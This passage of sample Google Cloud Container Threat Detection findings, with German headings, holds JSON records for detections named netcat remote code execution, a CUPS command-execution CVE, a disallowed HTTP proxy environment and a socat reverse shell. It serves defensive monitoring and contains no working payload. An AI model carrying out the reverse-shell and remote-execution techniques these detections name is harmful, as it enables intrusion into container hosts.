"sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "modified_malicious_library_loaded" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1699911519", "nanos": 124151422 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1129/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal IP Link", "url": "https://www.virustotal.com/gui/file/275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f/detection" } ], "cloudLoggingQueryUri": [ { "displayName": "Cloud Logging Query Link", "url": "https://console.cloud.google.com/logs/query;query=timestamp%3D%222023-11-13T21:38:39.124151422Z%22%0AinsertId%3D%22%22?project=PROJECT_NUMBER" } ], "relatedFindingUri": {} } } }
Ausführung: Netcat-Remote-Codeausführung im Container
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Netcat Remote Code Execution in Container", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-netcat-remote-code-execution-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "LOW", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_netcat_remote_code_execution_in_container" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1059/004/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/430cdef8f363efe8b7fe0ce4af583b202b77d89f0ded08e3b77ac6aca0a0b304/detection" } ], "relatedFindingUri": {} } }, }
Ausführung: Mögliche Ausführung beliebiger Befehle über CUPS (CVE-2024-47177)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Possible Arbitrary Command Execution through CUPS (CVE-2024-47177)", "chokepoint": {}, "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-07-22T00:07:48Z" } ], "createTime": "2025-07-22T00:07:54.853Z", "database": {}, "dataProtectionKeyGovernance": {}, "eventTime": "2025-07-22T00:07:54.627Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/770715367326", "timestamp": "2025-07-22T00:07:48.052030557Z" } } ], "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "EXPLOITATION_FOR_CLIENT_EXECUTION" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/bin/dash\"", "size": "121432", "sha256": "2fdc4546e1f425bcaf62624a7118fd4ba86c11e6277e8b9ee63263eb0dcbc6c5", "hashedSize": "121432", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"sh\"", "\"-c\"", "\"echo\"", "\"hello\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"_\"", "val": "\"/bin/sh\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-cups-2025-07-22-00-07-44-utc\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"PWD\"", "val": "\"/\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"SHLVL\"", "val": "\"2\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" } ], "pid": "9", "parentPid": "8", "userId": "0" }, { "binary": { "path": "\"foomatic-rip\"", "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "argumentsTruncated": false, "pid": "0", "parentPid": "0", "userId": "0" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_possible_arbitrary_command_execution_through_cups" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0002/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/2fdc4546e1f425bcaf62624a7118fd4ba86c11e6277e8b9ee63263eb0dcbc6c5/detection" } ], "relatedFindingUri": {} } } }
Ausführung: Mögliche Remote-Befehlsausführung erkannt (Vorschau)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Possible Remote Command Execution Detected", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "COMMAND_AND_SCRIPTING_INTERPRETER" ], "additionalTactics": [ "COMMAND_AND_CONTROL" ], "additionalTechniques": [ "MULTI_STAGE_CHANNELS" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-remote-cmd-exec-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "MEDIUM", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_possible_remote_command_execution_detected" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1059/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/0d06f9724af41b13cdacea133530b9129a48450230feef9632d53d5bbb837c8c/detection" } ], "relatedFindingUri": {} } }, }
Ausführung: Programm mit nicht zulässiger HTTP-Proxy-Umgebung ausgeführt
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Program Run with Disallowed HTTP Proxy Env", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-program-with-http-proxy-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" }, { "name": "\"HTTP_PROXY\"", "val": "\"http://localhost:8080\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "LOW", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_program_run_with_disallowed_http_proxy_env" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1204/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/f3bf59164816762430e8cdf5a5d64b4284a86af86245a52067c533c8cd98f215/detection" } ], "relatedFindingUri": {} } }, }
Ausführung: Socat-Reverse-Shell erkannt
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Socat Reverse Shell Detected", "chokepoint": {}, "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-07-22T00:07:48Z" } ], "createTime": "2025-07-22T00:07:54.853Z", "database": {}, "dataProtectionKeyGovernance": {}, "eventTime": "2025-07-22T00:07:54.627Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/770715367326", "timestamp": "2025-07-22T00:07:48.052030557Z" } } ], "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "COMMAND_AND_SCRIPTING_INTERPRETER" ], "additionalTactics": [ "COMMAND_AND_CONTROL" ], "additionalTechniques": [ "MULTI_STAGE_CHANNELS" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/usr/bin/bash\"", "size": "1446024", "sha256": "bc5945feb8bd26203ebfafea5ce1878bb2e32cb8fb50ab7ae395cfb1e1aaaef1", "hashedSize": "1446024", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"/bin/bash\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"_\"", "val": "\"/bin/sh\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-cups-2025-07-22-00-07-44-utc\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"PWD\"", "val": "\"/\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"SHLVL\"", "val": "\"2\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" } ], "pid": "9", "parentPid": "8", "userId": "0" }, { "binary": { "path": "\"/usr/bin/socat1\"", "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "argumentsTruncated": false, "pid": "0", "parentPid": "0", "userId": "0" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": 